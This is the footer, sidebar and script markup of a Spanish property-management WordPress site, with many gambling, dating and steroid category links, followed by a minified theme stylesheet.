	<li class="cat-item cat-item-108"><a href="https://www.urbefincas.es/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.urbefincas.es/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.urbefincas.es/category/7900-ru/">7900_ru</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.urbefincas.es/category/9185-ru/">9185_ru</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.urbefincas.es/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.urbefincas.es/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.urbefincas.es/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.urbefincas.es/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.urbefincas.es/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.urbefincas.es/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.urbefincas.es/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.urbefincas.es/category/9820-ru/">9820_ru</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.urbefincas.es/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.urbefincas.es/category/artificial-intelligence-ai/">Artificial intelligence (AI)</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.urbefincas.es/category/asian-brides/">asian brides</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.urbefincas.es/category/asian-mail-order-brides/">asian mail order brides</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.urbefincas.es/category/asian-women-dating/">asian women dating</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.urbefincas.es/category/au/">au</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.urbefincas.es/category/australia-ozwin-casino-foyer-upward-aud-4000-and-50-cashback-640/">Australia Ozwin Casino Foyer Upward Aud $4000 And 50% Cashback &#8211; 656</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.urbefincas.es/category/bht2/">bht2</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.urbefincas.es/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.urbefincas.es/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.urbefincas.es/category/btt2/">btt2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.urbefincas.es/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.urbefincas.es/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.urbefincas.es/category/cryptocurrency-news-2/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.urbefincas.es/category/cryptocurrency-service-3/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.urbefincas.es/category/dating-advices/">dating advices</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.urbefincas.es/category/dating-online/">dating online</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.urbefincas.es/category/dating-sites-review/">dating sites review</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.urbefincas.es/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.urbefincas.es/category/es-steroid/">es-steroid</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.urbefincas.es/category/filipino-mail-order-bride/">filipino mail order bride</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.urbefincas.es/category/find-a-bride/">find a bride</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.urbefincas.es/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.urbefincas.es/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.urbefincas.es/category/german-brides/">german brides</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.urbefincas.es/category/it-education/">IT Education</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.urbefincas.es/category/it-vakansii/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.urbefincas.es/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.urbefincas.es/category/it-osvita/">IT Освіта</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.urbefincas.es/category/it-steroid/">it-steroid</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.urbefincas.es/category/latin-brides/">latin brides</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.urbefincas.es/category/latin-dating-online/">latin dating online</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.urbefincas.es/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.urbefincas.es/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.urbefincas.es/category/mail-order-girlfriend/">mail order girlfriend</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.urbefincas.es/category/medic/">Medic</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.urbefincas.es/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.urbefincas.es/category/news/">News</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.urbefincas.es/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.urbefincas.es/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.urbefincas.es/category/ozwin-online-casino-valentine-s-time-25-free-of-charge-nick-simply-no-deposit-code-online-casino-reward-372/">Ozwin Online Casino Valentine&#039;s Time $25 Free Of Charge Nick Simply No Deposit Code Online Casino Reward &#8211; 814</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.urbefincas.es/category/pbt2/">pbt2</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.urbefincas.es/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.urbefincas.es/category/russian-mail-order-brides/">russian mail order brides</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.urbefincas.es/category/senim2t/">Senim2t</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.urbefincas.es/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.urbefincas.es/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.urbefincas.es/category/steroid/">steroid</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.urbefincas.es/category/steroid-de/">steroid-de</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.urbefincas.es/category/steroid-irl/">steroid-irl</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.urbefincas.es/category/steroid-uk/">steroid-uk</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.urbefincas.es/category/thai-dating/">thai dating</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.urbefincas.es/category/top-dating-sites/">top dating sites</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.urbefincas.es/category/uk/">uk</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.urbefincas.es/category/ukrainian-mail-order-bride/">ukrainian mail order bride</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.urbefincas.es/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.urbefincas.es/category/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7-%d0%b8-%d0%bf%d1%80%d0%b8%d0%bd%d1%86%d0%b8%d0%bf%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b2-%d0%b0%d0%b2%d0%b8%d1%82%d0%be%d1%80/">анализ И принципы Онлайн Игры В Авитор Все предпосылки &#8211; 422</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.urbefincas.es/category/vodka/">водка</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.urbefincas.es/category/kazino/">Казино</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.urbefincas.es/category/mikrokredit/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.urbefincas.es/category/novini/">новини</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.urbefincas.es/category/parashhuk-3/">Паращук</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.urbefincas.es/category/parushhuki/">ПАрущуки</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.urbefincas.es/category/finteh-3/">Финтех</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.urbefincas.es/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.urbefincas.es/category/foreks-obuchenie-3/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.urbefincas.es/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.urbefincas.es/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.urbefincas.es/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.urbefincas.es/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.urbefincas.es/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.urbefincas.es/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.urbefincas.es/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.urbefincas.es/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.urbefincas.es/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.urbefincas.es/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.urbefincas.es/2020/12/'>diciembre 2020</a></li>
			</ul>

			</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Tags</h3><div class="tagcloud"><a href="https://www.urbefincas.es/tag/aviator/" class="tag-cloud-link tag-link-164 tag-link-position-1" style="font-size: 22pt;" aria-label="aviator (4 elementos)">aviator</a>
<a href="https://www.urbefincas.es/tag/aviator-kz/" class="tag-cloud-link tag-link-165 tag-link-position-2" style="font-size: 22pt;" aria-label="aviator KZ (4 elementos)">aviator KZ</a>
<a href="https://www.urbefincas.es/tag/ozwincasino/" class="tag-cloud-link tag-link-157 tag-link-position-3" style="font-size: 8pt;" aria-label="ozwincasino (3 elementos)">ozwincasino</a>
<a href="https://www.urbefincas.es/tag/ozwincasino-au/" class="tag-cloud-link tag-link-158 tag-link-position-4" style="font-size: 8pt;" aria-label="ozwincasino AU (3 elementos)">ozwincasino AU</a></div>
</aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
	
		
	<footer id="colophon" class="site-footer">
		<div class="container-fluid">
			<div class="site-info">
				<div class="row">
					<div class="col-md-6">
						<div class="sydney-credits">&copy; 2026 Urbefincas | Administradores inmobiliarios en Oviedo. Funciona gracias a <a rel="nofollow" href="https://athemes.com/theme/sydney/">Sydney</a></div>					</div>
					<div class="col-md-6">
											</div>					
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.urbefincas.es/wp-content/themes/sydney/js/elementor.js?ver=20200504" id="sydney-elementor-editor-js"></script>
<script type="text/javascript" src="https://www.urbefincas.es/wp-content/plugins/sydney-toolbox/js/main.js?ver=20211217" id="st-carousel-js"></script>
<script type="text/javascript" src="https://www.urbefincas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.urbefincas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https://www.urbefincas.es/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1767146893"};
var prestoPlayer = {"plugin_url":"https://www.urbefincas.es/wp-content/plugins/presto-player/","logged_in":"","root":"https://www.urbefincas.es/wp-json/","nonce":"fc36492203","ajaxurl":"https://www.urbefincas.es/wp-admin/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp/v2/","prestoVersionString":"presto-player/v1/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https://www.urbefincas.es/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1767146893"};
var prestoPlayer = {"plugin_url":"https://www.urbefincas.es/wp-content/plugins/presto-player/","logged_in":"","root":"https://www.urbefincas.es/wp-json/","nonce":"fc36492203","ajaxurl":"https://www.urbefincas.es/wp-admin/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp/v2/","prestoVersionString":"presto-player/v1/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
//# sourceURL=presto-components-js-extra
/* ]]> */
</script>
<script src="https://www.urbefincas.es/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767146893" type="module" defer></script><script type="text/javascript" src="https://www.urbefincas.es/wp-content/themes/sydney/js/functions.min.js?ver=20230315" id="sydney-functions-js"></script>
<script type="text/javascript" src="https://www.urbefincas.es/wp-content/themes/sydney/js/scripts.js?ver=6.9" id="sydney-scripts-js"></script>
<script type="text/javascript" src="https://www.urbefincas.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.urbefincas.es/wp-content/themes/sydney/css/components/elementor.min.css?ver=20220824
body_size: 1734
content:
@-webkit-keyframes pop-scale{0%{-webkit-transform:scale(.7)}100%{-webkit-transform:scale(1)}}@-moz-keyframes pop-scale{0%{-moz-transform:scale(.7)}100%{-moz-transform:scale(1)}}@keyframes pop-scale{0%{transform:scale(.7)}100%{transform:scale(1)}}@-webkit-keyframes pop-scale2{0%{-webkit-transform:scale(.5)}100%{-webkit-transform:scale(1)}}@-moz-keyframes pop-scale2{0%{-moz-transform:scale(.5)}100%{-moz-transform:scale(1)}}@keyframes pop-scale2{0%{transform:scale(.5)}100%{transform:scale(1)}}.panel-grid-cell .widget-title{text-align:center;margin-bottom:50px;position:relative;font-weight:600;line-height:normal;text-transform:uppercase;padding-bottom:10px}.panel-grid-cell .widget-title:after{content:"";position:absolute;left:50%;bottom:0;width:50px;height:1px;margin-left:-25px;background-color:var(--sydney-global-color-1)}.blog-post{margin-bottom:30px}.blog-post .entry-title{margin:15px 0;font-size:16px}.project-filter{margin:20px 0 50px 0;text-align:center;padding-left:0}.project-filter li{display:inline-block;position:relative;text-align:center;margin-left:-4px;background-color:var(--sydney-light-background);transition:background .3s}.widget-area .widget .project-filter li{padding:0}.project-filter li a{color:var(--sydney-grey-color);display:block;font-size:13px;font-weight:600;outline:0;padding:10px}#secondary .project-filter li a.active,#secondary .project-filter li a:hover,.project-filter li a.active,.project-filter li a:hover{color:#fff}.roll-project{width:100%;padding-bottom:50px;margin:0}.roll-project .project-item{margin:0 0 30px}.roll-project.fullwidth .project-item{float:left}.roll-project.fullwidth .project-item{width:20%;margin:0}.roll-project .project-item .item-wrap{position:relative}.roll-project .project-item .pop-overlay{position:absolute;left:0;top:0;width:100%;height:100%;padding:10px;z-index:10;opacity:0;transition:all 1s}.roll-project .project-item .project-pop-wrap{z-index:20;width:100%;height:100%;position:absolute}.roll-project .project-item .project-pop{color:#fff;text-align:center;z-index:1;width:100%;height:100%;cursor:pointer;opacity:0;position:absolute;transition:all .3s}.roll-project .project-item .project-pop a{color:#fff}.roll-project .project-item:hover .project-pop{opacity:.5}.roll-project .project-item .project-pop h3{font-size:16px;font-weight:700;line-height:26px;position:absolute;left:0;bottom:50%;width:100%;margin-bottom:-4px}.roll-project .project-item .project-cat{width:100%;position:absolute;left:0;top:50%;padding-top:20px;margin:0}.roll-project .project-item .project-cat li{display:inline-block}.roll-project .project-item .project-cat li a{position:relative;font-style:italic;padding:0 5px}.roll-project .project-item .project-cat li a:before{position:absolute;content:"/";left:-3px;top:-1px}.roll-project .project-item .project-cat li:first-child a:before{content:""}.roll-project .project-item:hover .project-title-wrap,.roll-project .project-item:hover>.item-wrap .project-pop{opacity:1;-webkit-animation:pop-scale .5s 1 cubic-bezier(.15,.85,.35,1.25);-moz-animation:pop-scale .5s 1 cubic-bezier(.15,.85,.35,1.25);animation:pop-scale .5s 1 cubic-bezier(.15,.85,.35,1.25)}.roll-project .project-item:hover>.item-wrap .pop-overlay{opacity:1}.project-title-wrap{position:absolute;width:100%;height:100%;opacity:0;z-index:2}.roll-project .project-item:hover>.item-wrap .project-title-wrap{border:2px solid #ff0}.roll-project .project-title{display:table;width:100%;height:100%;text-align:center;color:#fff}.roll-project .project-title span{display:table-cell;vertical-align:middle;padding-left:10px;padding-right:10px}.roll-testimonials{max-width:750px;margin:0 auto 30px;text-align:center}.roll-testimonials .avatar{width:100px;margin:7px auto 26px;border:2px solid #fff}.roll-testimonials .avatar,.roll-testimonials .avatar img{border-radius:50%}.roll-testimonials .whisper{font-size:18px;font-style:italic;line-height:26px;padding:0 0 20px;margin:0;border:0}.hentry .roll-testimonials blockquote{background-color:transparent;color:inherit}.roll-testimonials .name{font-size:18px;font-weight:500}.roll-testimonials .name span{font-size:13px;display:block;color:var(--sydney-grey-color)}.roll-testimonials .owl-controls{margin-top:40px}.hentry .roll-testimonials blockquote{background:0 0}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;-ms-touch-action:pan-y;transition:all .3s!important}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-theme .owl-controls{text-align:center;margin-top:45px}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1}.owl-theme .owl-controls .owl-page span{display:block;width:9px;height:9px;margin:4px;background-color:transparent;opacity:1;border-radius:50%;transition:background .3s}.widget_sydney_testimonials .fa{display:none}.roll-team.carousel .team-item{padding:0 25px}.post-type-archive-employees .team-item{margin-bottom:30px}.roll-team .team-inner{padding:4px;background-color:#fff;position:relative;text-align:center}.roll-team .team-item .team-pop .name{font-size:16px;font-weight:600;color:#fff;padding:10px 0}.roll-team .team-item .team-pop .pos{font-style:italic}.roll-team .team-item .team-pop .team-info{top:30%;position:relative;width:100%}.roll-team .team-item .pop-overlay{position:absolute;left:0;top:0;width:100%;height:100%;padding:10px;z-index:10;opacity:0;transition:all 1s}.roll-team .team-item .team-social{text-align:center;padding:17px 0 0;margin:0}.roll-team .team-item .team-social li{display:inline-block}.roll-team .team-social li a{font-size:16px;color:#fff;display:block;margin-left:5px;height:30px;width:30px;line-height:28px;border:1px solid #fff;background-color:transparent;border-radius:50%;transition:all .3s}.roll-team .team-item .team-social li:first-child a{margin-left:0}.roll-team .team-item .team-social li:hover a{background-color:#fff}.archive .team-social li a{color:var(--sydney-global-color-1);border:1px solid var(--sydney-global-color-1)}.roll-team .team-item .team-pop{color:#fff;z-index:20;width:100%;height:100%;padding:0 10px;cursor:pointer;opacity:0;transition:all .3s}.roll-team .team-item:hover>.team-inner .team-pop{opacity:1;-webkit-animation:pop-scale .5s 1 cubic-bezier(.15,.85,.35,1.2);-moz-animation:pop-scale .5s 1 cubic-bezier(.15,.85,.35,1.2);animation:pop-scale .5s 1 cubic-bezier(.15,.85,.35,1.2)}.roll-team .team-item:hover>.team-inner .pop-overlay{opacity:1}.roll-team .team-content{text-align:center}.roll-team .team-content .name{font-size:16px;font-weight:600;padding:12px 0 2px}.roll-team .team-content .pos{padding-bottom:12px;color:#443f3f}.archive .team-item:nth-of-type(3n+1){clear:left}.entry-post .roll-team .team-inner .avatar img{margin:0}.owl-theme .owl-controls .owl-page span{border:2px solid var(--sydney-global-color-1)}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background-color:var(--sydney-global-color-1)}.project-filter li a.active,.project-filter li a:hover{background-color:var(--sydney-global-color-1)}.roll-testimonials .name{font-size:18px;font-weight:500;color:var(--sydney-global-color-1)}.roll-project .project-item .project-pop{background-color:var(--sydney-global-color-1)}.roll-team .team-item .team-pop .team-social li:hover a{color:var(--sydney-global-color-1)}.roll-team .team-item .team-pop{background-color:var(--sydney-global-color-1)}.roll-team .team-content .name{color:var(--sydney-global-color-1)}@-moz-document url-prefix(){.panel-row-style{background-position:center!important}}.elementor-section,.panel-row-style{-moz-transform:none!important}_:-ms-lang(x),.elementor-section,.panel-row-style{transform:none!important}.athemes-hero-slider .slide-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.athemes-hero-slider .hero-slide-inner{transform:translatey(-50%);position:absolute;top:50%;left:0;width:100%}.elementor-section-boxed .athemes-hero-slider .hero-slide-inner{padding:30px}.elementor-section-boxed .athemes-hero-slider .hero-slide-inner .container{width:100%}.athemes-hero-slider .swiper-button-next,.athemes-hero-slider .swiper-button-prev{background:0 0;fill:#fff}.athemes-hero-slider .swiper-pagination-bullet{width:20px;height:6px;border-radius:5px;background-color:#fff}.athemes-hero-slider .roll-button{display:inline-block;margin-top:20px}@media only screen and (max-width:1199px){.roll-icon-list .list-item{margin-bottom:18px}.roll-project.fullwidth .project-item{width:25%}}@media only screen and (max-width:991px){.roll-counter .numb-count{font-size:24px}.roll-icon-box{margin-bottom:30px}.roll-promobox.aside-style,.roll-promobox.aside-style .promo-content,.roll-promobox.aside-style .promo-controls,.roll-promobox.aside-style .promo-wrap{display:block;text-align:center;width:100%}.roll-promobox.aside-style .title{margin-bottom:20px}.roll-project.fullwidth .project-item{width:33.3%}.roll-client .client-item img{max-width:100%}.blog-post:nth-of-type(2n+1){clear:left}}@media only screen and (max-width:767px){.roll-project .project-item{width:100%}.roll-project.fullwidth .project-item{width:50%}.roll-counter{margin-bottom:30px}.sydney_facts_widget .col-md-3:last-of-type .roll-counter{margin-bottom:0}.roll-counter .name-count{padding:5px 0}}@media only screen and (max-width:479px){.roll-project.fullwidth .project-item{width:100%}.blog-post,.service{padding:0}}

--- FILE ---
content_type: text/javascript
